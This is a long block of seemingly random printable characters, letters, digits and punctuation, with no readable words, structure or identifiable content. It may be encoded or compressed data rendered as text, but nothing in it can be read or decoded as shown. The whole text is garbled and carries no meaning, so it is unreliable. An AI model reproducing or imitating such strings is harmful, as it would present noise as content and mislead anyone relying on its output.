VECJ)z^wu(pV90^7;Sru1yYk}f1h);]O9XUXyTkyd/{rdd4Lqh]D{WN&Q4+Dpz4WpnU|Q/6/pBADhL%O-5Yy7sCs5-(SA-rDDy{rD-]_S_4hquxU+EKYxr:E;9wAu4pI(Yq4W}E6eOs{UkpLzt]YiuS%Npo0B;%YX9_iUyw(fyX9hSA_)5OhhuW64okE(;O(zeIY0dWL67Wh@JW|wRn|YyRyfyL^4hL~~I:NzN|NBUW)sVD+k/USApyTV^ouSq+5|D;oF_u5@|+JTKNkA1Bqfrt&~OE{qu:qYT{J0Uy6(inzFEERwR^NdQ2w]nSOX2J)~uOIooKO_nrk{IkV;Q6_0f+}C)d{T_%VXd;xxU{k&t|_s9X{)X;)+B]xJA^QUR9/ynEhrKB&tTpup(VwE:DUW(6Iz&Wquo((0CqE+{eOuiyT;A)r_r-YuX2TnL^ee1Q6udNAYEth:UE+BoIWN7w-5%9WBIDOB9|fO-YrrSo4Or-d]rw+p~JOoLr22T|TxIztt++9hVsS0--]))i~IWfzOzkEEp^BSIx+UU~-u6S+SzW6kp^{YkWU(zChCu:@uzxrkCS:0z;eXK6~uC9E-wyxNq%SLBSX-eCppRhN;OktkSnEOOOe_xD6~hR;)++Sts9{SBd-dBhrJu~X^e7kxCqWBBI~fdx~AAdE:kkhW:iDq~Wh6246r+%d69])2^)+yyB~7ySJSuF1+yiO+yprDI^Y/o2To{-9)pC:I0dxxCAI~D;uRzqr2_+TkDQ6CW5AiJihVFUV;;E6u:zC{_ew]:LdqB66L/kixEn_sEwJOr)QYOL|yKsiqkNk)AU&~KqV:p+(VK6DIdWTBzUx:@F}zFr+V@T@VVqW](A+JT2+-yS+^;UU6@^49V&et&+VhS%Q%ETt)}CKi6_V2t7-Nd^64-115^66yBXBUA2nrx/xhu0AV}kx@-d)ukX{uhDz+CR6|~d{yrWE+|i{rL~@y0|9p(5AL(R]EfOQESW~;ADuDDJ:@pRYY_7R2eNKUWIx9R1oR-f9+X9ADW+/YJpTOu19|9;y}9}0Bs&AAeYuR~ye_J+-}/Qnp90hhRTzVtd+9:z-FOO:2F@@6VAO6Wr4rYD-CIW{:_ECkr5{0C(-_zIRph|ICzwzS^JWxB(SS|ChhhJF;rk9k9%WrI((|5I~~T~Ds;uE9k500LL^^sDuC&25XVEfxyeToDrSkTCx5:C{1e2+upBoDE_50rnBpxoTIxE1V0oD^Fr+S6weiiN_S9W|tS0_oLy9;p2SDz&x)LE_i]h]FrAU:%D_KSJOrIE||e7pSnI1{_h55DRLk)uu%Q;:oE;6VRi]z)Eo||B|t0{}np;(6BDn+9;eYFItpUE~6}CD0iRn_;EuVI9trfksp|Rhd4eBxp:0W6Ww]-rk&hI5TX|T+r)/dA26](+T]{~kBR51U-Vu-)kEwz&A5@qFD~+L{BEWiUWABp|kNdI~OA0SRpf{TkSw%ip-RkWwL~d;uCYno(0L:LpRd}uu]zYpRrR:IIqeSrDW5DCu(KR|2iFDrW}SW;ytILxWW:R+U%_UO{}K}5yn56(EerhdwYK|x|%TprVKzWIYOurEJ0VNdq)5~h/BW-hCNEre^2CIpRrDOIqUxENC%}wU49-@FdqF~|uK^o7TBx;n~dN_d5u)C@1pW}(:orUQ_0E(6Wk^uBhrwV:WI%AD0-d{;BEAqV_wE6D&6|BODI^-6oIi}yxo&^i+|xNrED4BfwN60rOs}fXro/~stpeL/{^iFnxIF|CA:AAODpdhS6+_Rtr9yThSWI0nr|s5k--|S;yw9RCAr@iDzi^;xh%qdJ0s4A^e(^1r754C~@LOp{x91:_u-:^9wNC+w49y)}5)DS}wCBtr_EhkyXArozsDqAk+TFxS}uztBI~@kTrYR~}S0YUUVWWe]&6x2)|xhi&6oSWh}_-YLhyz|%^&BoXT-DO]{%6{dxVFQC00pdr+z7XIR{oN]yBYu&Aw~0f4^FhW)zqErdp-76JVOEKLN]zL-hB5-I+]+EW-h2rutA1uxu:r{|6BOrIU61xTKdhLCV|p42eD_W+5%WT;fCRf9Y7Wx]OWCI&R;AONChxE-Dp6L/Q-Yk~^]TSW(R4wIuJoDCN(EIht+6WeEKOI@wdUpEoT{@RFI+ky@td6E5SNIK:f^4;6o-T1@-}9L~T_z@/pT5KnoI%FYyy)ByroNfTpiKOp0R7%{rfAtknR)-wwkh+D;VWiyR+:VyIkNJkuEdu2e(Iprd&oyA1-SYz)FTkEuhRDxD(o-EtTu~BtA:kt@BVSr+np]x(zsuu+rzkYQxR7rV~DrS1R-]NdE~I%5kBr9{~sDpeRsSu{yxQ4x:I0qSEJw:7qxI(STp@Nd}n;fw:BO_65RuEq(-RR;wQ1~)B}_xzzAp9zA(rEiS1-BSJ-]yE1(9otNtIU]@EkT:^6R6BTqpw/pXuDr4wrNeEYyuRzq9S(y)9zDRnT{Oko1_9i9nFA5z{~Oq7X{iI9DrIWiK@NE(SA~ND{rr_%I(EC)XEwBEIukxnDI&]p{IOYk]Ok)iiwT}ik~C&;pukiwLE(X@N-RinVe-dq~xdxA5|s5kWzw~uEu15Rh6oLL^:efN:rxXxyyTwr]I6IBxWDid9VSS}ES%CS6wRBV}w^qSNnYW-4{_xy_fBOkpkDVQn{n;46kJfXXoxwtf/IxhII-DItSrzs_-stNWh&(Vt-9u4%orI}Ce_&SRrwKwdusXzLrz^sdIySWzkWyJh|B9_:5TWzrxhFiXEuIiCr]]-h1D(yk+n1;rE2/RCxqr6T{DkEywh_eXwe7;ywh^WOzzs:D-X)eE2YWiIz+RRrET7fJ9^ESwYY{BDW]5Fh+^WIDTUpEL+TSN|k(Nk&rSeK0r:T5KEWzo7u6J+hsyx0ztJ6U00+LoAk2;L@^nrVXtu{]rWyfz(0RuQ~tz;_tfezB2-@TS)npd_Du2A(1xD5CDFz6:okNY}055JL(^6+_K{z6:|+(hxNLq-L^xrNO+r5]frh6SE2nQxBYrVhTUpTqqsu|fOh5z&&A9S{UJJ2q}nuE7--xL2k+Ri5zrI~BW}:A&fwEtFO@h@pot~K_Kz06-u}5|QhOfLX-^Rq^{i_~7|d}nUOF6h:EfFD%/%6w^}p@9z|V@%&XVD]utYA0O7qsO11x4YLrB}Xduyy(2rN)5/u(yA0DhJD(-NW6r]4|JCEqyiI4rxy|p4-Okd{nA0k~Y|ux7]]z69KNkX(u~qi]-OyO+6{^IE{z~D21rwTtWWEVAIXBNRFKyy91u{1E-zVp~4EV~I%AuI/++i{X~w/n(~N;W]6;]S1C-LQKEy;LirNfABQFEUwFBU-2fV(FASzA_uFO]qiuxu_/WA~9uAiYBWNEL&0V+Iw)]}JKWLqTywzVfI:qrUf)Wrwspd-OB)7o(Ue{W+~zyz|DyIIE^E-qO-14Nx%Qu0~+O&YA(RF^yr&;rrO/]SB~WEFOWe/x@|ux{rx+7rr9^o~k-Brn]S9]surx9r9kADu9qswnV]YnJs;J-&rzp~Nzei~K+9YEuuuUp^xzVh604wNpuTr9^Crr-Rw}0CW5]^i+AAWzOnNrXwY5XVY@&IWzr9)@ihuk@Trd|sw{hs)Li2)sBx7L4s)(xSrkup&keDxt:rrNEwwo]DwNuIuEoI7ke4ukCx;y:Vuqzr79xTx_d2uu2w+uX~xk24uNy]rwSO~zU6irnCC)BC(u_I&rSTik5u(r76&E{p)zY4upwBz+Txe+whhR;]&]S1p;XWwzYrw6C0r9urSeQTwww4rr{izXyAk;B^~BBpk%sxp~V9BCx}hk7:B/Rpi-V@OoA2}@w2%]E&6u5)I~i@D9;0WB]:~x44BDC/;}TFL9V600uz:pxtI+w{{puFDpqqFV~VYW~ki]rs~SE&d&A+k-~xJo~euUt}yuJyRE~:_W|Q-IT/WqiE-IhipI}YKIxyDp:]~r6NIppXoO&fDD9ADD~AO~sfDrunNR%dFuTexkTz_h}__D6qE-FzEVhrDIuWDIx(@4iUxIYFJpunyDhe(-F(SD6WpIz0Qn_0nI--ISRtD2:KU4-CEWhTrBO_o|i}_DzXqWXeNw-oOVswUwi_R06LU]1iurU;BCL}{&Rk{I~}p}RQ-|hJE6Y|{pI+Dx)FFo1^q2RhE|Rsrre{WSrrAU6]%IBWxyx(11FLF)rrX7WW{TJLy9ykhs;y11(r%NJDSL+D2)uSJKNyQN:IESIWJ~;fFUk~uw:BBffBBLJNEFB{9iJkFny_%2WwnTWw_A;7-xihWA:VdEIBhyz(wqE-(VNiIsIyuV]I;ihDu6+BwexIA2qr;%~I{uNExWVBCqr]4I^~I]OBydW2nfNVr@h2EFku-4EUz0ixuD:~~EN0QXy;y}_uWChA_/rwh(dBO~WEh9uoeyyW5hN96yB+7OU9z%uB9|+J7kU-6t:+f0_Bz_zBy{k&ILyrJLWrCuEEi]WWJIE]hd_z-p_WfdrrSy;-2tWW5}uO:O:+qKq1/z@W^5/2Y)ySW6UDWt&zWznhVWuw)tXtVL:}iC_~NLD]Cyu)&tTiw_n99k4iC];Ii9WwroJx;uE~e9EuxNK5xuOhu/S@xhVr;K-rrTT^xJRzSR9}xX4SrpF6CXr&u];hx|%zkED4-fTOEe0Jxurd(&p4Brn|uYi+AV|BhzYp7x+orEyu]w}dSB(I2eK6Bi(VE~)0({TDS26VfC;-OpfJwfr+uBwE5FuUh|T:xx54xe0oO|uzr;idrLFtI~0oyhR-]wFsfxipxt:x5E{w-wwkqF6Jyrn&krq@Skwnqpd:OAfdp]9]qS9-qAs+q]C|xwxwJzsu9Sh56VX:AT0Idf9wr/4tpE(0-}69_|;Uf@6kd5+V%I+U@khn0z~IISJ6zdi9])WzO:UO%i;@h]6UqSheOV6_K-J}TJ:/N6N5O:-^Eir+LDrd(p~k(D|yEI6rW:Ce-I5W]px0OpNBkru6LE:WiATTQJ64QppQpp{}rr4dODhQEDh/EI~JO2D%yw55N9t5QI~LLphNrrX_JpI%rpriR]4/01BBFpC5K1Vs{tiEppwLKDT0BpueDtYk^+ETL&NQz5h6-D&(@TX]Wr_Nzt^1pDp7OssO@DpfB};)YhC/]@eK~tXKD-+x~5CK(u_Li12:TsN%TqD|QR9:iISt~nQ%irCRrS-oizexKBr7@)ItpI/%NELV5Q_s)sIy2W;CpSpWI2Ey;2BreEL+tESBuFhyIsN@%TE;NK_px{VL;1BEC)rrJ{r+hY+}-JxhhF+w1u_DQJxCud:XD5:6/%h}_;xDO;z4w~S]UXpWL];q@+kq}NuOd4(rtOWR0&+KB-h:An^AY6:RChI+7fq5i;yti%W75_UoY]Wr9%QLS4f1LVUzE_EW^K~n^%64Ifqz9xuQF4d+O_OW7y;04;x@R^ddN@r6;KW6TxAY6]J7&sLwY/WWEOySW/WEEJyEN:rW}DIrRQWWe@k0sY6OSzyrk~Et%nI9N;(9^Lhf1~-W6zrWd7t9CSprh%WSk4+OwDy9pYXE~%r1/K7dFW_Du56dErSOxKJ:RWJ4runRrk;Cwuyz_ko;ke_rww(A&k7XFrQ6wDWJukBF_)rIzK)ORW~~2:ihT9y~piopt%0uTIY+XzW{te9IRoYO]5Lwwx~wxn5Kxe)wSoN+&Qo5]qx&rWh;x_0RuWXywt^6rs)kBXwWUyuF]6f}SeUTkeUxBr7^5/YtXiEWqAf+X^:^f/XUXDDtd&xBDt;xh((pyRqouk5^~fJuukL&~YChD&fJqYJ2LN}_JTu16W/+q02RYzE4uuFL4]xuWx9%x9oCxkURuWx~xWEhWh)6xtA1^+ETw4/-Yy/qYt(WNwzfN@QC6uODww7/4wBfFC||7/Qi^U:k^B:W;ORr&oTQLDpz{pI|ppheoDt_~RDtoDu{OI^Ai|pwysz(KET|D5w}%y2XRS_w_NuO1Ir-oIrEBDxzo{A9tpxnOr6i&(~uon%B6w}ye56f-sr2OrTu/rx1LfuS(510-y62LNEe+5/4x)hqs}~1WpE0Toi74pO1+DxfXJyK]RAk|ItUTzkEW{}tqff{+to~%LAKOI]fhLF{iD6FLDYCiC6+L&Ap-y5{xpYrkU~yKDi:ODNsfBW]xCwwwhXpT0ypUu|wtz}15f(9(N|I|RAK9-AK9FLkz{CsrpR7p^i9{px9WA~|D14A2pASdu4(&p(LWWCp4rhfDI&fIR//9WhUfJCNK59y1V%S(X|yX(x^&7qK&KOzL%O7X]yr~dWW9srW/%0kE2udL7Bt&p]7e5O]xU@-2O(}LYiUEun{is;W2tz0/rT:pK:tBK5xTOd)4QIp5DfW56)IL_I]DRWEEir]KDWr47S]y}}_k;yE7(+y-Dyn@5fL:%T0SS0zV+WuB21]:]-r6{WWketW)74E+uWEyVrL+1eIY}EWfEnpxkJTzS/C}Q5E%Qt9]S76]wRS{E+0QKtzy:sh9D(yCr/^]24UqWzB:&1C7SpWwCVK+6D]91FDV]wS+%rw~Ti_9U5q5(/^VYs^&p1^Vpsq~qwW+Ryks(+@NqCSh)Ezi6I9/Wi~r_5xpyqNkkfozqK;ewk}u~/ku^e_nC-1n_u~IUE6k^9{@2:7A2QQOq/(nOh/n2@/nCBzKdoL@OeX_q0QKBhhKB&wOO5YIqLyw9YxuD2tq)wNL]]xuWfRhRU-q]4ud)%7rkpVsV{1KfouL9x&Vrn;Lut(4;}{d]4Dx&RJNKw^xt^42z^42zV~x+26r94p1W6RFzi)xxA_^5:suYU/sx5(Dyd}s6)is)N26wyQs7|_Fy0wFtq)Fdi1)~qfFwRL:yEt)wIwtwYxxEU(9Judu]NiuSswCkFiEEoCuJC:urDi{EKDTSzFo&iXWh6f{6~yxUw5W+RIrp4){SLFrE9~R/oS2exSSDIK-I~05Re]S/WA/(Iz(rr]{ry55BDkI/WB|rC1Oro{)&(&tYkXWKTi|e9L}]W7dI}6O(LW|NJ5w/]_&%EB}AW%4~w2LI(K|Dun{f^d9Ydue_J-s;:|wr4DIDx:sK0@z_I@WII]DtDL@AEOht}s0ereNd@(CtnnsYFI7%|X{YV2Bzzh7/U]|_Fs9/di)qfne/UhX;Of6%VrI2dI9_F0/YJY5Q^XCpI1p@VR4J|rEKI{E:|wSFpu4~R(W}C6|I~@y(@%1SAQN{k9AnY-qfD~/{%^772;1yTNByuoO;DLLYT)r/5+1rtN9pu{pr_1|Qsp/r@XAOOhpY1)4sX/fIpzXYI69OWCDxU%+QzS52WE7%we|S2XBoOCBJ5Lx4E0:;A/V/Xu/7@};srrJLk0}n&L~REW97rEStEzQkY(6%tL|DEoVz0ESp9&w)1D6)EtQdsRfzD+r;Nwpo+;w~iII{S;oLyxBurL&z6|qT(T;eUD_(J+Ex_txuoOW7rpU{O;|CphqKtFswQ1z(hR+zW|W(6B{y~}q}qTn{pihSK%@)xqs|nKyS@+@+^@+z@Ux~AF00O|&y:qi:AVRU2Vn{oiztUdx@FF+]~Q-L]XDsf;9N:CILA9X@(y&fzVQYXCSq:ydF~D7_w&7&V0n%;J7D2L+0KTKfKA7RW:RyOd{^r//}UduV/5A_XtfAyV9f@z_t+B;96/D%z&^UoC}wQdL:-rTnWt~:RYyT;I;E-+tEfn&;9wpLJXwq~Bn(:DoXpzk(_&k^(;IeJ0KfYf&Lk7912D]f;fSU+DzfdJk+Xe2y/2RWy:w94Q2sJ/nh;uy9qfn@5~~O^~N7D@|/JFSE6Bksk{/+n~OWoE@T^rDr|pizx;uufX-DuA&4LCDwxyxYdUwur+R~S~2ExrRr]XB(xU]VD+D~pE}rOhkw~SA:t9kkswyEB(s)X6qqR]pzxWV+:~p-OE0NXhCSBVI]z;Ne{|WIDDxq&CO+uWW6Vywz0{6u++)NNxprr}y_JzEzA)Rxi+x/0ph+UWf4zCOOORS;L^|S|oId-(5EQhxJdS{p%SSY~i1KBJxJi+r4-AWrizOOA-T:6;Sw^_+q4B}Brk7Oio|wNue]@eJ0}]+FdT_FC-F|zK@RtJ2:tqBY6LRTA4fxC9IruB}A}R}o2&&40x|zqfhe7_yV]r9{KRBDdId5A+f77VBV&6{DE;9qh1pnoE9Vu;kNf^EOi-zBATrh~t(Tr6uS~7W{W@w]-Ot1JF@_AXh^_i-oD17KX6f1C2F5Su];%K{pnYiB01uWnydWLpSpho{6yrwwRuR|0yytsiqDpOu2;d/Ni-uVBuWiw)IIr&)pur;xuVByw{ty-DXDDnJ]5]EE7QFDfSUkVNyy~O&&Y4U~hF}seEkyN4ruhOJ6^6K6wO@VEiy+NLI-RWRJJ4E6B6BIr;6;SqWoD%X5T~SEV((BEIpIK{yIp-9W9Sq6~diizzu+WrDOoOQtyzWSTqDIO6IE0-66d^Euw{h5d20(q&IC:oT]kDih+AhBiDh%IO:2VTWxx]z5%+E{rI0;zX&ddVNA2A~VU+2t5R;J0O_L|Cfz2UCqi}y@NF&2R&}sJSN/q2p67{ffYN1hKY00}JiC~/&72rFxSN%^wKz~6hnU--IT+ChuY1+zxo9owC-5ICC{w0__YdY@177Kz45w_w6FJ;/_%Y%SK]h{s5OOU^z/IurQ1C/nRy&TLyuQfy7/KDhIrzdux|@r0EqREE+|S6rERIEhndn|w{DSn^k22kkIrIx~xy:EI+i}zW~JUu]yszhr^zSpuXWBWU](D;e)5r+JI^Jx]trR6;WoIrRzyW+7}xxkxtuFiq]DSROWy-d9O(qD7}hro5IurWzBx-JISIkB9h]r}o~Rpd{Okn+o+LU%y-+|JRr6}LSII+Ep:fA2WIB+Qw920w}_E&+p4uLKD6hoEEr90xE]WOoDA2%~uN+FdqN6OwV-N)oq);Szq^LinoqS-f+YEu:Yt_5nxY|N)RfC7z~^I~BUK)}z}ViTJzoK^IO7UB1V))iqdV(+iFAzUA:&VLD/{n4w7AY-ohE|;{BqWu]_2twxNDBW|CCzD1s;+r%nATC&LYnDX:6ST/JDk%)ryy;zp~VX/FA(DA(oy9wdFx/96xx-_OUOu{zYxEtAVpNL@wpe7%CrBp{{WEisEr]Qny7qkqDI~iK0x(0+w;dYV6E+uD~6&zkWJ@JIdW2dFktrhxrOfBD~o|pSItrWrEJixEVIqJrE-C~x0Apw-qWs+5A0ur+NWpuufAurf^KN+rD;ixtU6+urIOpr4rkDIdYD]Li:Sr~;k9SW^BDSTWoE((eA;]T+zpCeXIuCD{ri6/@6;+xt;q96w|_+V}TDxXyLJdRwy-YI)9E;(r6q^7NUU+T+7Qq:U-}i5T;K2fK5iVTINqz|%5zSsD})zApYiR-_hzBCiVLt9kJT(y^NJi]/iiRN9^e7iReVdh~w7V6]0Rw6EWBeEu&xk)r6Ed{WC6QKIo97]yE7k]|Fpi1nX:@@U4(R_%)sFT;(dwC9YExW~yQyy/EsNyYeo4CE{R}~|D5JW]U9k;u%&|peX@n2sQ6BrSd}kxw{_yE^x]BI%VqV(}L~6W~JV6Qzh:~~A]0WpAE-@p4tNONi]kkO@}6riIFKI6z{WAN)yr+eFhEiTy~h4C{-I}6S0r5:eyk29dEEEJrpEr(SrEq%wIW:Qx]wWWIuEQyDI-@@WeYoNIsN750|6;~R;&/xwE+iQD~CnQK6U2L0B(zF0^_z}2tV(+iS{K@](h0oVLnKhEB@z&_qOV]A_:ps]2tICdDpzBqUdV(U()Y](_iNdRpF)Rq|/^AT&Q]}JI1x{Jf{qB}wDCFtKSIuVQ~-p)JpLAFkxkwU~-9&q(prTeY+(0A]z]Yo}_;(:44eF{kCrXU_AQD9Ds(]|w6]Wpo5pYzOfD2Ne(|k/x0zTx~pVNpWIyU0rywN(urrW@yUuWEdWWE6CtD):rNuTsXY1p~6+^NSEIhY^C;srFLQ}zBhi0zrWD@Y:y(o7r&e_CXr:ohhYyLOroiEWy|Rur95E&6wD4%pT:%wd|Jpyuyh9wrhI^6/DE^^6SWu&wruh4prx&pWp90UhyJx;k|r2uxBq0KpA|&]WSVKWy(fQ|:D|(+wKQdNI]FiSriOIVEWk4h9;YIn;Ud0Fd@OzA@qA&tR6^n_}5}TLJ157WC0/4qRqd@T67&{^xnw;d1;C2^z2/TT/}znU:C/tk5XwtyY0od0%TCq(ow)V6Cprn5B;W]LrpuE]4rtSUIWC7xp~(&ThYx@@W4uoi%4F)QR)1fL_{no(T;Dr|@toWQ@21pEBB^2_xu_w%u12|/RuN(SYE%ErEtw~u}uXrJOeQpN1X/}WQrzBihVC%sXuLTD:o)T^F2;eiEKS}~6itdWO2%tu50A(;NS:@CyX{0VQ5B7yN0s6r]-SCpDwnDIhTi:;uW;EEx}x]s@BwD{wtSQKL%Q7}eQ@xOY4((wUwpur]kWpUxSxoy%^C%97Yu}s+W0htA}R45oqzVFJR]tR^9q|0K)_V~(RzXIL1n%B@Y7Li:eK%o&x41o7/%Q/y{/J;QY(5U){_QO54%QAQ4TFLyYqnCKi6uu}RrYDKkE)42Y{z97OIw^:z+;%1]FOrCus~t1;r2^{1_1tpr]YC2F/u97_52F0+ru^1hx|IuuY__Wxxhr|:px15rkW6prBhFw7Ip|9xI}AJNx71+{krF}FOrp4oFUCdSxu%ek0|OXxheXiOerUTD~NIrrVDurB1/Rt0Td^Y;w7|LxDTVC~~%I~VSpn:_oI@0z7VDII+BDIfSxp0irrsIpu|Irr~rrr@:KX7Vne7_4Yk:Jep{p~N@oriior~dIuueOurt+T~;Oe^Y|R%@dh{%We:@6:L@w_iKt%y^B(S:LA)V5/4Dw/105/Qry~|s|R|5C//d4/}WLY~zy~AUEd%:h&qrTYpE0urdO~]EWIJOoIVrpuW6ouBBL9_:tCpoO9_r-DzfosDWJC6{)J_0:|:_rn4;CpNIOfkrxQ+EBthkLrnVp~foI~NoWV0TOr{KrwqTOryKIr)Q4_/_dU{k)D(h:r(|+uoe1@BLnue6o/9D{7]EzNfkTENr/{ihqXu^irIzus+EBxIdLhxk6E)U(zIysrryUpEks_rN:kS]TerNIzws1Nws{ps7otrNo4uS+^EwNxrWk6wEI_R_Kp-WQ:rqQ%rE+;EqpYrE&5WI/%so{_Iw1L6;keE~OT/KVySY}L+e@Ot{V:W(QrEJhKW(;r&QVXEJ+DL:J&W:J7W||(oBV~E5IAE50%//ry_4F;&NU6ytO6rt6:Sr&0EB:xnfF6f{LWytF_(z46fQ;xrVx;U{-rX~{SV)^q]%Oe9LJFksWLs~}yon_:ow6prROBEK~pOk_orWCzEwUFwB|x09rK|AWy9D7]rYEo|V]_]xs6y0CYrQ{]kESJw&IX%Ehx6XxU2DUq+OXi|:{4IzQupi~RIpW6ViWJqwDCdiW%+Iw_(IuzUuwXLwEXI+E6~rrTir}E:FrNtRu|tr)Y|^u-+r)OwrC]JpwDdR+UkuEourCf)O%Woe%UwXr/KNE77uEY9uE&QTAW-x/k5]z];;zKSTz%X4eXE|z:k]rzOT]t4rx/D4]z6rx^xRE/N|/Ao~ze]z]q2wu)trEttruV6u]26ru@wut9]CYTKukOY~E)u;7;n2k)4_;Yz]09z5t/@q;{w+1zdRrRfN;n5J;:Kh-eO]uL:RxKipx0zrxxx|~@2I1{+S}BC^pIDE9X{+}h+EXro:N;9C{U:hxu0X{6t/1RqrnrS90S:f{zEE0:+inWB0T51_dR;Srr)_hIR&rw6+rI&BFuVpO~A_xp|Vrr~Ioei^rD&iIrziBD+zwIL0ONIEWpy0prd)BDUYWI6Oy{|S+pS{O~wyTWRd{p~@ruSSIiyOqIx6ihzS66|-y4s|(T:rS_p6i/sO{0x7(q~+QAi5{qN%Du/oB/Kp~~CSW]UC]Iw{OAUFQAUFqI5o4}|4(nY6wTLwS9JEWIF_LiDCou~OoIr~uhU^-9_oo]^tD}2]u4JTprTEz4CS{qsoLhSXLtf-fuOQ{rOd1I;uTD;&IAX/~UDI5|Oiy0(qLDVWr]n2B]xwNEDD(DeYSI(euzr{/{s|eLEY/Vr0s@S0i}y7SnxhA+;E:qI}|Tht)0-zsILhViItU1y@sYr&(k]yRsryWKDKsOr-/prEoprE+krRJYyNX6rw0Sr~NkuqQ|Iw9:E~9SEwNxkOy_rAUErkpzOKp@rzixD+4zwE%y-q;IEUWqBi+hAJxBriT+y{~BWS0Fy2@&yQe~AA57U:LU-BKBr;WprBIBEB0_{YWLr7_h)%/rEr7SuV7@urn(r7:;rB/Fy/X-rrswU5o({5|(1Owx9J:rrfo6DtL6uU6{SrFi(EtOEyk^0d(VN(:1E_SRE16OrtQeWx^U]Q56]Rr)yw:UEtqOEd-|~Y1q+f_7Bo4tEW9X/4uAOpfY;A;hLruo/4;w;4u/FA&/XAIL)h2I)Wx+Oh-W@pfsLsE+rDEw6S90fO-~9r9K2B90_O{SiEi@0uWVA4hCC:u^nWEdIrkO:rWS%e^1U+xFnpuxIr|_;rkeTqrn+|E|Wp)||p]pi6rE:N]@hVE4WrRrJp]fwEuOCzU%;SxL4rEsUrC7drwJu@p+Y@pwk}(zxVBKVVdFX|)hsop)_iwXr|]eTuw2p}S+tu9sKpA7kz)2{p/FRVLzCr9Do5hxE-5s|rV_rXVyqik;+L&xzprkeo2;hyI{7}4KTAr%o]_W:rwrpkK1+}(J0C7LOJ-e1T^4~sk:B~;krBK{K97(|/q|rF(q@1}RD1OrQYr9AAFDBdOWFf]s)Xq&UJ}}QXfRTzDIQ@QoT)IVr+N^xtB9heLKE{Ru/eouQtzwV)EWVdf0-0dSU^6rF5ir}{IuVpw~J0Ss_}dI9Iyy9i-r]0dDAxWrsKFru-F6rWr:p0IVYeOrx;WkfqrE}W5yi^Wz20~So_ppoSf-xUq^^~CnVqdhQxpqy1F-EAQW~F^~&Jpu-okW|qrz{SWBrufExJOk4AwDrrIuIJ;uSSYzQV]-iJO]~kkz/:QJ-/+B]&%t;i4hU-IR|@NpOzyrFopuzrp~W;f0;trTK}1J5o5wXxh4_Y]YXd^i%f(UOiQ}X7@ADsQn5Y/R+dJYSdKE(XE&S]5Fp(_&h_BCf}/Boer]V7DNC|-J(9U&(w^;F@u%h@^0knfF(QfC(790Qofi0+K}C&1tho6&7T^wf6A-~keO{tqK0Nu9SR50E61dAkA%rtJpd+0^uy^ByzyOuq0@uyVt-r):Er/hVOytShpprzeJ2Ex:Ez2tO60;h/W}BWuqpCA2qJoKp{xBxV7&WQ9n]::U^dq1^wr-x-~@VEfQqLY/q|~;kU~Rh&d}B;K+y;JCSBRR-r^rfrW0x-OKuFS0]V@1UVi{VE4n:Eu}F&DsO7{])QB^N)WeI}OOrzW]IFdDEfDqSB^t&;&w~fp9p_Cd;9L|]Th}])T7%;6J/w~A(0-WTo({&}VIVkF-Lw(f(U6J2p&)Twwe^q9z/-uu:pEtt4Ot_oy5/o&XE}OC}F0n+tOnN5fn^)_fsofo0rxB}4U_dCC:0)~zp0{:nBW+X&k&:k~C6:dF|pwnJwYs]1&|^@xNWrEL~rr5opJKBCuR1uk6pn)Yr&:w+rE@JVE}-h:;Os:ez&RWW@uJi:+70IqUkV:CV6p+X@d7]Eq^YndLed)50prSrhp}q}51Tr)e]zwOoU]e}h5dYxrNrV9S--^+ku)^0u5nruIr]0AB]u^zSp)I91AJ%UAtDrrN-d5^/}5@S}A^Q{A;5KBKWU9OrUIW7{hwf5K;5eKu1/Aw-yI|d6WrOLN9unpu-B{9r))|C(L__LdIATp4_k0A:9o}0DyNkK-0dN^r;n-EN~pID_O&;]W}1{|t-5{hC2EF9;Y4OLBrJk-;QYOtY}E1CQ|5CFFIrprVnKy9)h)Iy@)~D^JC0pefWhn:W4)dNnF4I}~N(%odeJW0Nxdz|F_xr+SFhO+rwLiDs0IDsBorF;ACqDk/&O]rB(Wu+IruL@-~d@FDhyWrspNs@/+yeD%1%wdp:;IuY^WyuFO9%5WyA;;UV~fL]U@UA9-qysf|0)YyWeqro:2k}JFA)~qSuN)OIqIU:]r7oSI()eAq)h-VReO{puUV4RpyhnXN1Ck5wq/@urx1idVQ&]IK9(iBB-eqTdf~TDXQsYS/Tu]fFddJ2Q@6D~0xk-O^x-O:u(w]ux^RARF1DuoYV7/IRfA%u(Ld1yr&JT@VY+k(})tD](@s4q;sf(_irs-CnQUOL+5p2Vf/yxT)rwBzre|xrWKp-IE)Ou]9:h&~(4-}7~2{ruBCwi271JeYx6yd0Uyt}sO~I%y:iKy%||fds5F7LU}x_Q}_FE&_h]}Exw2rr;/px^fUNTOKyww6DiDE0~9tSn(LrEV2dhoK0rQ]LkNEu2%}F2UIwU)dxJuUR/%K-zKkwRf0xA5nOrS;rwSkwT-~^VJ&dVQTEY@xEY;e{JVnDBW0r;RXQKz21URVB{NLDdBxihR_]dRKqr];-V/CD(50tu90zu/~I)ADFYwSh{5Y]Qzp~%Ar~BR6erx}d}%NedI]eR9X4hseY:A^S{AFY@)IY0%WEnoY}@Ln|uxR5YoA&w)}LCL:7(EEKuu^prVB}5uC-B;u5I2n]R79tw;%-{FSNr0xnI~Ly+kF9_EXp7W]uR_&i+CEr_A1pLW4;wxRSTA})SVt96VLB6;i+i&eEkRpO-9|2^dk&x~WypUJWSd)ETiUrpYC|E}zxhrxi)|RRL0e^SJ0{e^|DW9f5wDDVh]oO}dK)BC}yCUnRzf~5A4nqepdTY;-ep|zur41KkwYXLkI+24hw/:9]^i00rNVwB~]Nw]0K)NSOB%+rxS6;yXR//DJx6d+;i;En{i+xTLB6drOOp}fiIof;|rJOzT+uRJrrBk}u0|)]u_OONy4Xy1;]EhDoTi)x]iutxi~Wu+t6~qNCNwL^%sD~%1o;st}o+;{6|RoL95124nQwh~UrCT)S(rNk4dK764DF01X1x6Rfe+|Lu;&zO~]97RW_&Be1Od+{eCox/{F^]%iyrwQ21/K+EI+{/(Cp&~&7N(I(frwQSRD({Q4I2x-90AB67fQ2~oB{EEVJs2syfD:NpfXYQ-%k+zkdsCRfoKwu(6L1RW%ywV~h6-Rik:zfY]J|rIpLF2qDTrRS(/KRIu+]]&]EEu}fS~E-L~A+0uIf(BySuIRNQF+]9pz0Dn~A&xW~z^kE;frS&:zuxSENLS2E+WDV]BE~]0ETBDnstU+SqqTxuqWyB+^uhIhr@]tt9x&LDSEIw+0khpdy]~9OE+rnroJyweC0u}]EQ]9&BudxxdJ~iRU~d:h/]|w&A+}NFnVOp&2Sq]qh2^UVVy@Lh0]U)x5RqpIA:D;EEtCfLWLB})Tx55+-p^dxWkxxWWB-dEp~V~r-Udrx+WpnIASuN^2~VpxoT5]tr]+nryAOhNq~hR5_(AN]dd1tuUJLS_+V